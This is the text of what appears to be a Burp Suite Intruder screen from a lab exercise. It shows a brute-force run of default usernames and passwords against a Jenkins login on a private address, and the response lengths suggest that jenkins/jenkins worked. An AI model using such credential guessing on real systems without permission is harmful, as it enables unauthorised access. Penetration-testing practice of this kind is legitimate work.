 2. Intruder attack of http://192.168.100.21:8080 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 302 317
1 admin password 302 317
2 Administrator password 302 317
3 root password 302 317
4 Root password 302 317
5 Jenkins password 302 317
6 jenkins password 302 317
7 admin Password 302 317
8 Administrator Password 302 317
9 root Password 302 317
10 Root Password 302 317
11 Jenkins Password 302 317
12 jenkins Password 302 317
13 admin P@ssword 302 317
14 Administrator P@ssword 302 317
15 root P@ssword 302 317
16 Root P@ssword 302 317
17 Jenkins P@ssword 302 317
18 jenkins P@ssword 302 317
19 admin jenkins 302 317
20 Administrator jenkins 302 317
21 root jenkins 302 317
22 Root jenkins 302 317
23 Jenkins jenkins 302 311
24 jenkins jenkins 302 183